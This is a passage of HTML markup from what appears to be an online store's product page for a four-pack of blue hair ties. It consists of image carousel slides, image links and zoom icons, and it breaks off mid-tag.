        <img src="//www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=246 246w, //www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=493 493w, //www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=600 600w, //www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=713 713w, //www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=823 823w, //www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=990 990w, //www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17216443908291__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=246 246w, //www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=493 493w, //www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=600 600w, //www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=713 713w, //www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=823 823w, //www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=990 990w, //www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34186029793475">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17216443908291__main-34346324590787"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17216443908291__main-34346324590787"
            data-alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=246 246w, //www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=493 493w, //www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=600 600w, //www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=713 713w, //www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=823 823w, //www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=990 990w, //www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17216443908291__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=246 246w, //www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=493 493w, //www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=600 600w, //www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=713 713w, //www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=823 823w, //www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=990 990w, //www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34346324590787">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17216443908291__main-34186029826243"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17216443908291__main-34186029826243"
            data-alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9968520461699895; --preview-ratio: 0.9968520461699895;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=246 246w, //www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=493 493w, //www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=600 600w, //www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=713 713w, //www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=823 823w, //www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=990 990w, //www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=1946 1946w" width="1946" height="1952" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17216443908291__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=246 246w, //www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=493 493w, //www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=600 600w, //www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=713 713w, //www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=823 823w, //www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=990 990w, //www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=1946 1946w" width="1946" height="1952" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34186029826243">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17216443908291__main-34186029859011"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17216443908291__main-34186029859011"
            data-alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0021097046413503; --preview-ratio: 1.0021097046413503;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=246 246w, //www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=493 493w, //www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=600 600w, //www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=713 713w, //www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=823 823w, //www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=990 990w, //www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=1946 1946w" width="1946" height="1942" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17216443908291__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=246 246w, //www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=493 493w, //www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=600 600w, //www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=713 713w, //www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=823 823w, //www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=990 990w, //www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=1946 1946w" width="1946" height="1942" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34186029859011">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17216443908291__main-34186029891779"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17216443908291__main-34186029891779"
            data-alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0021097046413503; --preview-ratio: 1.0021097046413503;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=246 246w, //www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=493 493w, //www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=600 600w, //www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=713 713w, //www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=823 823w, //www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=990 990w, //www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=1946 1946w" width="1946" height="1942" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17216443908291__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=246 246w, //www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=493 493w, //www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=600 600w, //www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=713 713w, //www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=823 823w, //www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=990 990w, 